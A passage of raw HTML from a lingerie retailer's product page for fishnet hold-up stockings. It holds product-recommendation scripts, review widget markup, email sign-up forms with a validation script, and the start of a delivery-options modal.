userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="LACE-TOP-FISHNET-HOLD-UP" data-yotpo-name="Lace Top Fishnet Hold Up"
    data-yotpo-url="https://www.annsummers.com/special-offers/offers-buy-one-get-one-stockings/lace-top-fishnet-hold-up/LACE-TOP-FISHNET-HOLD-UP.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0b8cb6a/images/1010649/1010649_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('LACE-TOP-FISHNET-HOLD-UP');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="LACE-TOP-FISHNET-HOLD-UP" data-yotpo-name="Lace Top Fishnet Hold Up"
    data-yotpo-url="https://www.annsummers.com/special-offers/offers-buy-one-get-one-stockings/lace-top-fishnet-hold-up/LACE-TOP-FISHNET-HOLD-UP.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0b8cb6a/images/1010649/1010649_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
